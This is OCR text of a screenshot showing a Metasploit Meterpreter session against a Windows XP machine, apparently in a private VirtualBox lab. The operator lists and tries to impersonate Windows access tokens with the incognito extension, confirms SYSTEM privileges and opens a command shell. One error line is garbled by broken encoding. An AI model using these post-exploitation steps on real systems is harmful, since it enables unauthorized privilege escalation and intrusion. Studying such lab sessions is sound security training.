 Kali-Linux-2021.4a-virtualbox-amd64 [실행 중] - Oracle VM VirtualBox
파일 머신 보기 입력 장치 도움말
1 2 3 4 8:50
Trash
File System
Home
WinXpHash.t
xt
0.log
root@kali: ~
File Actions Edit View Help
[*] Sending stage (175174 bytes) to 10.0.2.15
[*] Meterpreter session 3 opened (10.0.2.200:1 → 10.0.2.15:1122 ) at 2022-02-10 08:40:42 -0500
meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > help incognito
Incognito Commands
==================
Command Description
------- -----------
add_group_user Attempt to add a user to a global group with all tokens
add_localgroup_user Attempt to add a user to a local group with all tokens
add_user Attempt to add a user with all tokens
impersonate_token Impersonate specified token
list_tokens List tokens available under current user context
snarf_hashes Snarf challenge/response hashes for every token
meterpreter > list_tokens
Usage: list_tokens <list_order_option>
Lists all accessible tokens and their privilege level
OPTIONS:
-g List tokens by unique groupname
-u List tokens by unique username
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
ARAD4228\user
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
meterpreter > impersonate_token USER-K3AEH9K6N\\User1
[-] User token USER-K3AEH9K6N\User1 not found
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 1056 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS>whoami
whoami
'whoami'��(��) ���� �Ǵ� �� ����, ������ �� �� ���α�, �Ǵ�
C:\WINDOWS>echo %USERDOMAIN%/%USERNAME%
echo %USERDOMAIN%/%USERNAME%
WORKGROUP/ARAD4228$
C:\WINDOWS>
Right Control